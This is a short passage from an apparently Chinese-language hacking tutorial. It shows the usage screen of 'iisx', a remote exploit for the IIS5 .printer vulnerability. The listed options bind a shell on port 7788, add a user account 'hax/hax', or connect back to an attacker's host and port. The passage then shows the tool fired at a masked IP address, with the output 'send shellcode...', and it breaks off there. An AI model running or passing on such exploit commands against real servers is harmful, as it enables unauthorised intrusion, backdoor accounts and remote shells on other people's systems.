 iisx v0.3 -- IIS5 Chinese version .printer remote exploit
by isno
Usage: iisx <targethost> <sp> <-p|-a|-r attackhost attackport>
sp: 0 --- NO SP , 1 --- SP1
-p --- bind port 7788 , -a --- add user hax/hax
-r --- back connect(just like jill)
G:\hacker>_
开始 命令提示符 9:42
图 2
好了，接下来就是具体的攻击了：
G:\hacker>iisx **.***.***.*** 0 -p -a
send shellcode...